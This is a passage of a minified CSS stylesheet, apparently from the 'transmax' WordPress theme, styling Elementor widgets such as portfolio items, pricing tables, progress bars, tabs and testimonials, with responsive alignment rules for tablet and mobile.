.item__title{font-size:42px}@media(max-width:600px){.wgl-portfolio-single_item .item__title{font-size:var(--transmax-h4-font-size);line-height:var(--transmax-h4-line-height)}}.wgl-portfolio-single_item .item__title+.meta_wrapper{margin-bottom:25px;margin-top:12px}.wgl-portfolio-single_item .description_content{margin-bottom:22px}.single_portfolio .related_portfolio{margin-top:94px;margin-bottom:40px}.single_portfolio .related_portfolio .wgl-carousel{margin:0}.single_portfolio .related_portfolio .transmax_module_title{margin-bottom:34px}.single_portfolio .related_portfolio .transmax_module_title h3,.single_portfolio .related_portfolio .transmax_module_title h4{font-size:36px}@media(max-width:767px){.single_portfolio .related_portfolio .transmax_module_title h3,.single_portfolio .related_portfolio .transmax_module_title h4{font-size:26px}}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .portfolio__item.wgl_col-6{width:600px}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .portfolio__item.wgl_col-4{width:400px}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .portfolio__item.wgl_col-3{width:300px}.single_portfolio #comments{margin-top:38px}.single_portfolio #comments .comment-respond{margin-bottom:70px}.wgl-ellipsis{display:inline-block;position:relative;width:64px;height:64px}.wgl-ellipsis span{position:absolute;top:27px;width:11px;height:11px;background:#fff;animation-timing-function:cubic-bezier(0,1,1,0)}.wgl-ellipsis span:nth-child(1){left:6px;animation:wgl-ellipsis1 .6s infinite}.wgl-ellipsis span:nth-child(2){left:6px;animation:wgl-ellipsis2 .6s infinite}.wgl-ellipsis span:nth-child(3){left:26px;animation:wgl-ellipsis2 .6s infinite}.wgl-ellipsis span:nth-child(4){left:45px;animation:wgl-ellipsis3 .6s infinite}@keyframes wgl-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes wgl-ellipsis2{0%{transform:translate(0,0)}100%{transform:translate(19px,0)}}@keyframes wgl-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}.wgl-pricing_plan{position:relative;z-index:1;max-width:370px;margin-left:auto;margin-right:auto;margin-bottom:30px}.wgl-pricing_plan.hover-animation{padding-top:20px}.wgl-pricing_plan.hover-animation .pricing__wrapper{transform:translateY(0)}.wgl-pricing_plan.hover-animation:hover .pricing__wrapper{transform:translateY(-20px)}.wgl-pricing_plan .pricing__wrapper{background-size:cover;background-position:center;background-color:#fff;transition:.5s}.wgl-pricing_plan .pricing__wrapper .tb-border:before,.wgl-pricing_plan .pricing__wrapper .tb-border:after{content:"";display:block;height:1px;position:absolute;z-index:2;background-color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__wrapper .tb-border:before{right:100%}.wgl-pricing_plan .pricing__wrapper .tb-border:after{left:100%}.wgl-pricing_plan .pricing__wrapper .lr-border:before,.wgl-pricing_plan .pricing__wrapper .lr-border:after{content:"";display:block;width:1px;position:absolute;z-index:2;background-color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__wrapper .lr-border:before{top:100%}.wgl-pricing_plan .pricing__wrapper .lr-border:after{bottom:100%}.wgl-pricing_plan .pricing__header{position:relative;z-index:1;border-top-left-radius:inherit;border-top-right-radius:inherit;line-height:0}.wgl-pricing_plan .pricing__header .pricing__bg_text{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;pointer-events:none}.wgl-pricing_plan .pricing__header .pricing__bg_text .bg_text__inner{display:inline-flex;align-items:center;justify-content:center;font-size:220px;font-weight:normal;line-height:.8;transition:.4s;max-width:100%;max-height:100%}.wgl-pricing_plan .pricing__title{display:inline-block;position:relative;z-index:1;font-size:24px;line-height:1;font-weight:500;transition:.4s;color:var(--transmax-header-font-color)}.wgl-pricing_plan .pricing__price{font-family:var(--transmax-header-font-family);font-size:48px;letter-spacing:-0.01em;color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__price .price__currency{display:inline-block;margin-right:0;font-size:.625em;color:inherit;vertical-align:super;position:relative;top:.04em}.wgl-pricing_plan .pricing__price .price__decimal{z-index:1;padding-left:.15em;vertical-align:super;position:relative;top:.07em;font-family:inherit;font-size:.625em;font-weight:inherit;color:inherit;text-decoration:inherit}.wgl-pricing_plan .pricing__price .price__value{position:relative;z-index:1;font-family:inherit;font-size:inherit;line-height:1;font-weight:inherit;color:inherit;vertical-align:baseline;text-decoration:inherit}.wgl-pricing_plan .pricing__price .price__period{font-family:var(--transmax-header-font-family);font-size:20px;line-height:1.3;font-weight:300;color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__content{font-size:16px;font-weight:400;position:relative;padding-top:39px;padding-bottom:29px;color:var(--transmax-header-font-color)}.wgl-pricing_plan .pricing__content .pricing__divider{position:absolute;top:0;left:0;right:0;z-index:1;color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__content .pricing__divider:before{content:"";position:absolute;z-index:1;width:50px;height:2px;left:50%;margin-left:-25px;background-color:currentColor;opacity:1}.wgl-pricing_plan .pricing__content ul{padding-bottom:19px;word-break:break-word;font-size:inherit}.wgl-pricing_plan .pricing__content ul:last-child{padding-bottom:0}.wgl-pricing_plan .pricing__content ul.transmax_list{display:flex;flex-direction:column}.wgl-pricing_plan .pricing__content ul li:not(:last-child){margin-bottom:10px}.wgl-pricing_plan .pricing__content ul li[style*=color]:before{color:inherit}.wgl-pricing_plan .pricing__content ul li i{margin-right:10px}.wgl-pricing_plan .pricing__content ul li b{color:var(--transmax-header-font-color)}.wgl-pricing_plan .pricing__content p{margin-bottom:14px}.wgl-pricing_plan .pricing__content p:last-child{margin-bottom:0}.wgl-pricing_plan .pricing_desc{font-size:14px;padding:17px 0;color:var(--transmax-content-color)}.wgl-pricing_plan .pricing__footer{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;font-size:14px;line-height:1.4;font-weight:400}.elementor-widget-wgl-pricing-table.aleft .pricing__content ul{align-items:flex-start}.elementor-widget-wgl-pricing-table.aleft .pricing__content .pricing__divider:before{left:0;margin-left:0}.elementor-widget-wgl-pricing-table.acenter .pricing__content ul{align-items:center;margin-left:0;padding-left:0}.elementor-widget-wgl-pricing-table.aright .pricing__content ul{align-items:flex-end}.elementor-widget-wgl-pricing-table.aright .pricing__content .pricing__divider:before{left:auto;right:0;margin-left:0}.wgl-progress-bar .progress__wrapper{display:block;border-radius:unset;overflow:hidden;transition:width 1.5s}.wgl-progress-bar .progress__content{display:flex;justify-content:space-between;align-items:center;position:relative;font-size:14px;font-weight:700;line-height:1;white-space:nowrap;transition:inherit}.wgl-progress-bar .progress__bar{display:block;position:relative;z-index:0;width:100%;border-radius:unset;transition:inherit}.wgl-progress-bar .bar__filled{position:absolute;z-index:1;top:50%;left:0;width:0;height:inherit;border-radius:inherit;transform:translateY(-50%);transition:inherit;background:var(--transmax-primary-color)}.wgl-progress-bar .content__value{position:relative;z-index:0;margin-left:5px;padding-top:1px;color:#fff;background-color:var(--transmax-secondary-color)}.wgl-progress-bar .content__value:after{content:"";display:block;width:0;height:0;border-top-width:7px;border-top-style:solid;border-top-color:var(--transmax-secondary-color);border-left:7px solid transparent;position:absolute;right:0;top:100%;pointer-events:none;z-index:-1}.wgl-progress-bar.dynamic-value .progress__content{width:0}.wgl-progress-bar .content__label{color:var(--transmax-header-font-color)}.elementor-widget-wgl-rotated-text .elementor-widget-container{transform:rotate(180deg);writing-mode:vertical-rl}.wgl-rotated_text .rt__title-wrapper{font-size:24px;line-height:1.3em}.wgl-rotated_text .rt__title-wrapper .rt__title{font-size:inherit;line-height:inherit;transition:color .3s}.wgl-rotated_text .rt-title{color:var(--transmax-header-font-color)}.wgl-rotated_text .rt__subtitle{font-size:16px;line-height:1.3em;transition:color .3s;color:var(--transmax-secondary-color)}.wgl-rotated_text .rt__link{position:absolute;top:0;right:0;bottom:0;left:0;display:block;z-index:1}.wgl-rotated_text:hover .rt-title{color:var(--transmax-header-font-color)}body[data-elementor-device-mode=desktop] .elementor-widget-wgl-rotated-text.disable-rotation-yes .elementor-widget-container,body[data-elementor-device-mode=tablet] .elementor-widget-wgl-rotated-text.disable-rotation-tablet-yes .elementor-widget-container,body[data-elementor-device-mode=mobile] .elementor-widget-wgl-rotated-text.disable-rotation-mobile-yes .elementor-widget-container{transform:unset;writing-mode:unset;height:auto}.elementor-widget-wgl-satellite-service:hover .wgl-services_title{color:var(--transmax-header-font-color)}.elementor-widget-wgl-satellite-service:hover .wgl-services_title a{color:var(--transmax-header-font-color)}.wgl-service-sat .wgl-services_wrap{transition:.4s}.wgl-service-sat .wgl-services_media-wrap{position:relative;z-index:1;width:110px;height:110px;line-height:110px;font-size:45px;display:inline-block;border:1px dashed CurrentColor;box-sizing:content-box;border-radius:50%;text-align:center;transition:.4s;border-color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_title{font-size:24px;line-height:1.4;transition:.4s;color:var(--transmax-header-font-color)}.wgl-service-sat .wgl-services_circle-wrapper{position:absolute;z-index:-1;width:78px;height:78px;left:16px;top:16px}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(1){transform:rotate(0);animation:service_hexagon_1 2s infinite linear;animation-play-state:paused}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(1) .wgl-services_circle{background-color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(2){transform:rotate(180deg);animation:service_hexagon_2 2s infinite linear;animation-play-state:paused}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(2) .wgl-services_circle{background-color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_circle{width:8px;height:8px;border-radius:50%;background:red;transform:translate3d(-50%,-50%,0)}.wgl-service-sat .wgl-services_readmore{display:inline-block;color:var(--transmax-primary-color)}.wgl-service-sat .wgl-services_readmore:hover{color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_item-link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-sat .wgl-icon{color:var(--transmax-secondary-color)}.wgl-service-sat .elementor-icon{display:block;line-height:inherit;font-size:inherit}.wgl-service-sat .elementor-icon i{display:inline}.wgl-service-sat .wgl-widget_wrapper.elementor-image-box-img{height:100%;line-height:1;display:flex;align-items:center;justify-content:center}.wgl-service-sat .wgl-image-box_img>span{display:flex}.wgl-service-sat:hover .wgl-services_circle-wrapper:nth-child(1),.wgl-service-sat:hover .wgl-services_circle-wrapper:nth-child(2){animation-play-state:running}@keyframes service_hexagon_1{0%{transform:rotate(90deg)}100%{transform:rotate(450deg)}}@keyframes service_hexagon_2{0%{transform:rotate(-90deg)}100%{transform:rotate(270deg)}}.wgl-tabs .wgl-tabs_headings{display:inline-block;white-space:nowrap;width:auto;min-width:-moz-fit-content;min-width:fit-content}.wgl-tabs .wgl-tabs_headings-wrap{overflow:visible}.wgl-tabs.wgl-tabs_swiper-wrapper{overflow:hidden}.wgl-tabs .wgl-tabs_header{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;width:-moz-fit-content;width:fit-content;min-width:-moz-fit-content;min-width:fit-content;position:relative;text-align:center;font-size:16px;font-weight:700;line-height:1.5;letter-spacing:0;margin:0;cursor:pointer;transition:.4s;z-index:1;border-top:3px;color:var(--transmax-header-font-color);border-style:solid;border-color:rgba(var(--transmax-primary-rgb),1)}.wgl-tabs .wgl-tabs_header:hover{color:#fff}.wgl-tabs .wgl-tabs_header:hover:after{height:100%;background-color:rgba(var(--transmax-primary-rgb),1)}.wgl-tabs .wgl-tabs_header:after{display:none;content:"";position:absolute;left:0;right:0;top:0;margin-left:auto;margin-right:auto;z-index:-1;width:100%;height:0;border-radius:0;transition:all .4s ease-in-out}.wgl-tabs .wgl-tabs_header:first-child{margin-left:0 !important}.wgl-tabs .wgl-tabs_header:last-child{margin-right:0 !important}.wgl-tabs .wgl-tabs_header.active{color:#fff}.wgl-tabs .wgl-tabs_header.active:after{width:100%;height:100%;background-color:var(--transmax-primary-color)}.wgl-tabs_swiper-wrapper{overflow:hidden}.wgl-tabs_headings.swiper-wrapper .wgl-tabs_header{width:-moz-fit-content;width:fit-content;min-width:-moz-fit-content;min-width:fit-content;transition:.4s}.wgl-tabs.fill-bg-animation .wgl-tabs_header{margin-bottom:1px}.wgl-tabs.fill-bg-animation .wgl-tabs_header:after{display:block}.wgl-tabs .wgl-tabs_content{display:block}.wgl-tabs .wgl-tabs_content>.elementor{margin:10px}.wgl-tabs .wgl-tabs_content>.elementor .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.wgl-tabs .wgl-tabs_content>.elementor .elementor-column-gap-default>.elementor-column>.theiaStickySidebar>.elementor-element-populated,.wgl-tabs .wgl-tabs_content>.elementor .elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:0;padding-right:0}.wgl-tabs .wgl-tabs_content-wrap{min-height:-moz-fit-content;min-height:fit-content;transition:height .6s ease-in-out}.wgl-tabs .wgl-tabs_icon{line-height:1;color:inherit;transition:.4s}.wgl-tabs .wgl-tabs_icon svg{width:1em;height:1em;fill:currentColor;transition:inherit}.wgl-tabs .wgl-tabs_title{font-size:inherit;color:inherit;line-height:inherit;font-weight:inherit;text-transform:inherit}body .wgl-tabs.tabs_align-left .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-left .wgl-tabs_headings{display:inline-block;justify-content:unset}body .wgl-tabs.tabs_align-left .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-left .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-left .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:auto !important}body .wgl-tabs.tabs_align-right .wgl-tabs_headings-wrap{text-align:right}body .wgl-tabs.tabs_align-right .wgl-tabs_headings{display:inline-block;justify-content:unset}body .wgl-tabs.tabs_align-right .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-right .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:auto !important}body .wgl-tabs.tabs_align-right .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-center .wgl-tabs_headings-wrap{text-align:center}body .wgl-tabs.tabs_align-center .wgl-tabs_headings{display:inline-block;justify-content:unset}body .wgl-tabs.tabs_align-center .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-center .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-center .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings{display:inline-flex;justify-content:unset}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings .wgl-tabs_header{flex:1}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings{display:inline-flex;justify-content:space-between}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings{display:inline-flex;justify-content:space-evenly}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings{display:inline-flex;justify-content:space-around}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings{display:inline-block;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:auto !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings-wrap{text-align:right}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings{display:inline-block;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:auto !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings-wrap{text-align:center}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings{display:inline-block;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings{display:inline-flex;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings .wgl-tabs_header{flex:1}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings{display:inline-flex;justify-content:space-between}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings{display:inline-flex;justify-content:space-evenly}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings{display:inline-flex;justify-content:space-around}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings{display:inline-block;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:auto !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings-wrap{text-align:right}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings{display:inline-block;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:auto !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings-wrap{text-align:center}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings{display:inline-block;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings{display:inline-flex;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings .wgl-tabs_header{flex:1}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings{display:inline-flex;justify-content:space-between}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings{display:inline-flex;justify-content:space-evenly}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings{display:inline-flex;justify-content:space-around}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}.wgl-testimonials{position:relative}.wgl-testimonials .testimonials__wrapper{transition:.4s}.wgl-testimonials .testimonial__item{position:relative;z-index:1;transform:translate(0);transition:inherit;border-bottom:3px solid var(--transmax-primary-color)}.wgl-testimonials .testimonial__item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:1}.wgl-testimonials.hover_animation .testimonials__wrapper{padding-top:20px}.wgl-testimonials.hover_animation .testimonials__wrapper:hover .testimonial__item{transform:translateY(-20px)}.wgl-testimonials .item__author{display:flex;align-items:center;justify-content:center;line-height:1}.wgl-testimonials .author__meta{display:flex;flex-direction:column}.wgl-testimonials .author__name{font-size:20px;line-height:1.3;font-weight:500;transition:.4s}.wgl-testimonials .author__name a{font-weight:inherit;font-family:inherit;color:inherit;line-height:inherit;font-size:inherit}@media(max-width:600px){.wgl-testimonials .author__name{font-size:18px}}.wgl-testimonials 